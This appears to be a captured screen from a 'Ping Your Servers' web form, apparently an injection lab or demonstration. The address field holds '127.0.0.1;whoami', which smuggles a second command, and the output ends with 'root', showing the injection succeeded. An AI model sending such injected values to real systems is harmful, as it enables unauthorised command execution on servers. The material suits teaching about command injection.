 Ping Your Servers
Enter your server address:
127.0.0.1;whoami
Submit
Response Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms ---
127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 31ms rtt min/avg/max/mdev = 0.016/0.032/0.049/0.017 ms root